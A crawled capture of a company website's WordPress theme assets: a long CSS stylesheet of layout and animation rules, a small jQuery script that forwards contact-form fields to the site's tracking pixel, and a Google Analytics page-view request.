  /*background-color: #eee;*/
}
/* Float Shadow */
.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  /* W3C */
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}
.hvr-float-shadow:hover, .hvr-float-shadow:focus, .hvr-float-shadow:active {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
  /* move the element up by 5px */
}
.hvr-float-shadow:hover:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:active:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}

.classCAddWrapper{
      padding: 20px;
    background-color: rgba(238, 238, 238, 0.2);
    border: 1px solid #EEEEEE;
}


#float {
    position: relative;
    -webkit-animation: floatBubble 1.5s infinite  normal ease-out;
    animation: floatBubble 1.5s infinite  normal ease-out;
}
@-webkit-keyframes floatBubble {
    0% {
        left:5px;
        right: 0px;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
@keyframes floatBubble {
    0% {
        left:5px;
        right: 0;
    }
    25% {
        left:0px;
        right: 5px;
    }
    50% {
        left:5px;
        right: 0;
    }
    100% {
        left: 0px;
        right: 5px;
    }
}
/*
Main Image Animation End
*/
/*
Animation Effer Start
*/
@-webkit-keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
       transform: translateX(-5px);
    } 
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(1px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
@keyframes swing
{
    15%
    {
        -webkit-transform: translateX(5px);
        transform: translateX(5px);
    }
    30%
    {
        -webkit-transform: translateX(-5px);
        transform: translateX(-5px);
    }
    50%
    {
        -webkit-transform: translateX(3px);
        transform: translateX(3px);
    }
    65%
    {
        -webkit-transform: translateX(-3px);
        transform: translateX(-3px);
    }
    80%
    {
        -webkit-transform: translateX(1px);
        transform: translateX(2px);
    }
    100%
    {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
}
.swing:hover
{
    -webkit-animation: swing 1s ease;
        animation: swing 1s ease;
        -webkit-animation-iteration-count: 1;
        animation-iteration-count: 1;
}


/*
Animation Effect End
*/


/*  Custom CSS End
-----------------------------------------------*/


/* =Buttons
----------------------------------------------- */
.btn-default, .label-default {
  background-color: #428bca;
  border-color: #428bca;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.btn-default:hover,
.label-default[href]:hover,
.label-default[href]:focus,
.btn-default:hover, .btn-default:focus,
.btn-default:active,
.btn-default.active,
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover {
  background-color: #363636;
  border-color: #363636;
}
.btn.btn-default {
  color: #FFF;
  text-transform: uppercase;
}
.input-group-btn:last-child>.btn {
  margin-left: 0;
}
button {
  background-color: #428bca;
  border: none;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  color: #fff;
  font-size: 12px;
  padding: 5px 12px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
button:hover {
  background-color: #363636;
}
#subscription-toggle {
    float: right;
}
/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
#infinite-handle span {
  display: block;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 10px;
  border-radius: 4px;
  padding: 20px;
  background: transparent;
  border: 1px solid #DADADA;
  background: #fff;
  color: #428bca;
  -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;
}
#infinite-handle span:hover {
  background-color: #428bca;
  color: #fff;
}
.cboxPhoto{
  width: 100% !important;
}
.classSPadding{
  padding:0 40px;
}
.classSTPadding{
 padding:40px 0; 
}
/* =Custom Styles
----------------------------------------------- */
.site-branding {
  margin-top: 20px;
  margin-bottom: 20px;
}
.site-description {
  color: #777;
  font-weight: 200;
  font-size: 16px;
}
.page-template-page-homepage-php .carousel {
  margin-top: -20px;
  margin-bottom: 20px;
}

@media (max-width: 768px) {
  .pull-right {
    float: none !important;
  }
  .pull-left {
    float: none !important;
  }
  .flex-caption {
    display: none;
  }
}

/* =Navigation
----------------------------------------------- */

.post-navigation a,
.paging-navigation a {
  border: 1px solid #DADADA;
  background-color: #FFF;
  padding: 8px 14px;
  font-size: 12px;
  border-radius: 4px;
  display: block;
  margin: 0 0 1.5em;
  overflow: hidden;
}
.post-navigation a:hover,
.paging-navigation a:hover {
  color: #FFF;
  background: #428bca;
  text-decoration: none;
}
.paging-navigation {
  text-transform: uppercase;
}
.post-navigation .nav-previous,
.paging-navigation .nav-previous {
  float: left;
}
.post-navigation .nav-next,
.paging-navigation .nav-next  {
  float: right;
  text-align: right;
}
.more-link {
  float: right;
  margin: 10px 0;
}
.single .nav-links {
    margin-top: 30px;
}
.nav>li>a {
  text-transform: uppercase;
  padding: 10px 16px;
}
.navbar.navbar-default {
  background-color: #FFFFFF;
  /*font-family: 'Open Sans', serif;*/
font-family: 'Roboto', sans-serif;
  margin-bottom: 0;
  font-weight: 500;
}
.navbar-default .navbar-nav > li > a {
  /*color: #F5F7FA;*/
  color: #428bca;
  /*line-height: 50px;*/
  line-height: 36px;
  text-transform: uppercase;
  font-size: 14px;
}
.navbar > .container .navbar-brand {
  color: #DADADA;
  font-size: 20px;
  margin: 13px 0;
  /*font-family: 'Roboto Slab', serif;*/
font-family: 'Roboto', sans-serif;
  
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  border-right: none;
  border-left: none;
}
.navbar {
  border-radius: 0;
}
.navbar-default {
  border: none;
  background: #fff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #111;
  background-color: transparent;
  /*background: #428bca;*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #111;
  background-color: #428bca;
}
.dropdown-menu {
  font-size: 13px;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
  color: #DADADA;
}
@media (min-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #656D78;
  }
}
@media (min-width: 979px) {
  ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.dropdown-menu > li > a {
  padding: 10px 15px;
  color: #428bca;
}
.dropdown-menu,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  border: none;
}
.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus {
  background-color: #428bca;
  color: #fff;
}
.dropdown-menu .divider {
  background-color: rgba(0, 0, 0, 0.1);
}
.navbar-nav > li > .dropdown-menu {
  padding: 0;
  margin-top: -3px;
  border-top: 2px solid #428BCA;
}
.navbar-nav > li > a {
  /*padding-top: 18px;
  padding-bottom: 18px;*/
  padding-top: 0;
  padding-bottom: 0;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: transparent;
}
.nav.navbar-nav {
  float: right;
}
@media (max-width: 767px) {
  .nav.navbar-nav {
    float: none;
  }
  .navbar > .container .navbar-brand {
    margin: 0;
  }
  .navbar-default .navbar-nav > li > a {
    line-height: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
}

/* =Comments
----------------------------------------------- */

.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
}
#respond {
  background-color: transparent !important;
  box-shadow: none !important;
  padding: 0px !important;
}
#respond > p, #respond p.comment-notes, p.logged-in-as {
  margin-bottom: 10px;
}

p.logged-in-as {
  padding-bottom: 0px;
}
.comment-list {
  margin-bottom: 40px !important;
  margin-left: 0px !important;
  padding-left: 0;
}
.comment-list,
.comment-list .children {
    list-style: none;
}
.comment .comment-body {
  background-color: #ffffff;
  margin: 0;
  overflow: hidden;
  padding: 25px;
  margin-top: 2em;
  padding-left: 100px;
  position: relative;
  border: 1px solid #E8E8E8;
  border-bottom: 1px solid #DADADA;
  border-radius: 4px;
}
.comment-list .children {
  margin-left: 0px!important;
  padding-left: 40px;
  border-left: 1px solid #DADADA;
  background-repeat: no-repeat;
  background-position: left 20px;
}
.comment-list li.comment > div img.avatar {
  position: absolute;
  left: 29px;
  top: 29px;
}
#comment-form-title {
  font-size: 24px;
  padding-bottom: 10px;
}
.comment-author.vcard {
  font-size: 12px;
}
.vcard .avatar {
  position: absolute;
  left: 20px;
  top: 29px;
  border-radius: 2px;
}
.comment-metadata {
  font-size: 11px;
  line-height: 16px;
  margin-bottom: 10px;
}
.comment-reply-link {
  float: right;
}
.form-allowed-tags code {
  word-wrap: break-word;
  white-space: inherit;
}
.comment-respond label {
  display: block;
  font-weight: normal;
}
.comment-respond .required {
  color: #C7254E;
}
#submit {
  font-size: 12px;
}
.comment-navigation,
.single .nav-links {
  overflow: hidden;
  margin-top: 30px;
}
.comment-reply-title {
  font-size: 14px;
}
.comment-reply-link {
  background: #C1C0C0;
  border: #C1C0C0;
  font-size: 10px;
  text-transform: uppercase;
}
@media(max-width:767px){
  .post-inner-content {
    padding: 20px 25px;
  }
  .comment-list .children {
    padding-left: 10px;
  }
}
/* =Attachment styling
----------------------------------------------- */
#image-navigation .nav-previous a,
#image-navigation .nav-next a{
  padding: 5px 20px;
  border: 1px solid #E8E8E8;
  border-radius: 4px;
  display: block;
}
#image-navigation .nav-previous a:hover,
#image-navigation .nav-next a:hover{
  background-color: #428bca;
  color: #fff;
}
#image-navigation .nav-previous,
#image-navigation .nav-next {
  margin: 10px 0;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery {
  margin-bottom: 20px;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1 .gallery-item {
  max-width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing:    border-box;
  box-sizing:         border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}
.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* =Footer
----------------------------------------------- */

#footer-area {
  background-color: #313233;
  color: #999;
  border-top: 2px solid #fff;
}
#footer-area a {
  color: #DADADA;
}
#footer-area .footer-widget-area {
  padding: 40px 0 20px 0;
  overflow: hidden;
}
#footer-area ul li {
 border-bottom: 1px dotted rgba(255, 255, 255, 0);

}
#footer-area ul li a{
  color: #fff;
}

#footer-area ul li a:hover{
  color: #ddd;
}
#footer-area .site-info nav ul li {
  border-bottom: none;
}

.widgettitle {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-top: 0;
  color: inherit;
}
#footer-area .widget ul li {
  list-style: none;
}
.footer-nav.nav > li {
  position: relative;
  display: inline-block;
}
.footer-nav.nav {
  float: left;
  margin-bottom: 2px;
}
.footer-widget {
  overflow: hidden;
}
.copyright {
  margin-top: 10px;
  float: right;
  text-align: right;
}
#colophon {
  background-color: #1F1F1F;
  /*padding: 10px 0;*/
  border-top: 1px solid #ccc;
}
.site-info a {
  color: #777;
}
.site-info a:hover {
  color: #999;
}
#footer-area a:hover {
  color: #fff;
}
.site-info {
  color: #999;
  font-size: 12px;
}
.footer-nav.nav > li > a:hover {
  background-color: transparent;
}
.scroll-to-top {
  background: #363636;
  background: rgba(100, 100, 100, 0.8);
  border: 1px solid #fff;
  color: #FFF;
  bottom: 4%;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 20px;
  z-index: 999;
  font-size: 16px;
  text-align: center;
  line-height: 40px;
  width: 40px;
  border-radius: 4px;
  -webkit-transition: background-color 0.3s linear;
     -moz-transition: background-color 0.3s linear;
       -o-transition: background-color 0.3s linear;
          transition: background-color 0.3s linear;
}
.scroll-to-top:hover {
  background: #428bca;
  opacity: .8;
}

@media (max-width: 768px) {
  .site-info, .copyright {
    text-align: center;
  }
  .footer-nav.nav, .copyright {
    float: none;
  }
}

/* =Social icons
----------------------------------------------- */
#secondary .widget .social-icons a {
  color: #fff;
}
.social-icons {
  position: relative;
  text-align: center;
}
.classTopSMWrapper .social-icons {
  position: relative;
  text-align: right;
}
#secondary .widget .social-icons {
  text-align: left;
}
.social-icons a {
  font-size: 18px;
  line-height: 40px;
  list-style: none;
  display: inline-block;
  text-align: center;
  height: 40px;
  width: 40px;
  margin-right: 5px;
  margin-bottom: 5px;
  border-radius: 3px;
  /*background-color: #DADADA;*/
  -webkit-transition: background-color  0.5s;
     -moz-transition: background-color  0.5s;
       -o-transition: background-color  0.5s;
          transition: background-color  0.5s;
}
#footer-area .social-icons a {
  margin-right: 2px;
  background-color: #363636;
  color: #fff;
}

.social-icons a.facebook:hover {
  background-color: #4265b9 !important;
}
.social-icons a.twitter:hover {
  background-color: #55ACEE !important;
}
.social-icons a.dribbble:hover {
  background-color: #ea4c89 !important;
}
.social-icons a.flickr:hover {
  background-color: #ff0084 !important;
}
.social-icons a.googleplus:hover {
  background-color: #d62408 !important;
}
.social-icons a.skype:hover {
  background-color: #0bbff2 !important;
}
.social-icons a.pinterest:hover {
  background-color: #c31e26 !important;
}
.social-icons a.linkedin:hover {
  background-color: #005987 !important;
}
.social-icons a.vimeo:hover {
  background-color: #1bb6ec !important;
}
.social-icons a.tumblr:hover {
  background-color: #35506b !important;
}
.social-icons a.youtube:hover {
  background-color: #df3333 !important;
}
.social-icons a.instagram:hover {
  background-color: #F95B60 !important;
}
.social-icons a.rss:hover {
  background-color: #f39c12 !important;
}
.social-icons a.foursquare:hover {
  background-color: #2398C9 !important;
}
.social-icons a.soundcloud:hover {
  background-color: #F50 !important;
}
.social-icons a.github:hover {
  background-color: #4183C4 !important;
}
.social-icons a.spotify:hover {
  background-color: #81b71a !important;
}
.fa-googleplus:before {
  content: "\f0d5";
}
.fa-vimeo:before {
  content: "\f194";
}

@media (max-width: 992px) {
  .site-branding {
    text-align: center;
  }
}

/* =Call For Action
----------------------------------------------- */
.cfa {
  padding: 30px 0px;
  background: #FFF;
  border-bottom: 1px solid #DADADA;
  text-align: center;
}
.cfa-text{
  font-size: 22px;
  color: #428bca;
  display: block;
  padding-top: 10px;
}
.cfa-button {
  background-color: transparent;
  color: #428bca;
  padding: 15px 30px;
  border-color: #428bca;
}
.cfa-button a {
  color: #428bca;
}
.cfa-button:hover {
  background-color: #428bca;
  color: #fff;
}
.navbar-default .navbar-toggle{
  background: #fff;
    border-color: #fff;
}
.navbar-default .navbar-toggle .icon-bar{
  background-color: #ccc;
}
@media (max-width: 767px) {
  .cfa {
    padding: 0 0 20px;
  }
  .cfa-button {
    padding: 10px 16px;
    margin-top: 10px;
  }
  .classSideLinkWrapper{
    padding: 0 30px;
    position: relative;
    margin-right: 0;
    margin-top: 0;
    margin-left: 0;
  }
  .classCustomHeader{
    height: inherit;
    border-bottom: 5px solid #fff;
  }
  .classNoPadding{
    padding-left: 15px;
    padding-right: 15px;
  }
  .classMessageImgDiv{
    width: 100%;
  }
  .row .classNoPadding{
    padding-left:15px;
    padding-right:15px; 
  }
}



/* =Elements when no javaScript is present
----------------------------------------------- */
#submit,
.tagcloud,
.comment-reply-link,
.widget_rss ul,
button[type=submit],
.postform,
table#wp-calendar {
  display: none;
}
.no-js #submit,
.no-js .tagcloud,
.no-js .comment-reply-link,
.no-js .widget_rss ul,
button[type=submit],
.no-js .postform,
.no-js table#wp-calendar {
  display: block;
}

.cs-top-module img{
	margin-top:-3px;
}

.cs-top-module .classPR{
	width:50px;
	width:75px;
	margin-top: -2px;
}

.classPR.classLogoImg{
	width:175px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.plus91online.com/wp-content/themes/sparkling/js/custom-query.js
body_size: 325
content:
jQuery(document).ready(function($){

    document.addEventListener( 'wpcf7submit', function( event ) {
        var inputs = event.detail.inputs;
        

        if ( '385' == event.detail.contactFormId ) {
            		        
        var data_array = [];
      
        sendAttribute("text-221",data_array);  //Here your-name is input tag name
        sendAttribute("tel-398",data_array);
        sendAttribute("email-877",data_array);
        getPixel(JSON.stringify(data_array),"2b89ceb85e92db7f20d8184026f46f03");        
                            
        }
    }, false );
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1696289723&t=pageview&_s=1&dl=https%3A%2F%2Fwww.plus91online.com%2Fvideo-category%2F&ul=en-us%40posix&dt=Video%20Category%20-%20MediXcel%20helps%20you%20to%20focus%20on%20your%20patient%20and%20provide%20high%20quality%20sevices%20that%20Attract%20the%20consumers.&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=29048836&gjid=1209371481&cid=311198088.1769072207&tid=UA-67371554-1&_gid=1832269567.1769072210&_r=1&_slc=1&z=1906161109
body_size: -570
content:
2,cG-5END39GDWX